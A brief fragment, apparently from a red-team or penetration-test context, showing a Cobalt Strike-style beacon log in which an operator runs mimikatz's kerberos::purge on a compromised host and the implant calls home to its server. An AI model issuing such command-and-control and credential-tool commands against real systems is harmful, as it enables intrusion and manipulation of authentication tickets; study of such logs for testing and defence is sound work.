 [02/14 10:45:14] beacon> mimikatz kerberos::purge
[02/14 10:45:14] [*] Tasked beacon to run mimikatz's kerberos::purge command
[02/14 10:45:15] [+] host called home, sent: 813693 bytes
[02/14 10:45:16] [+] received output:
Ticket(s) purge for current session is OK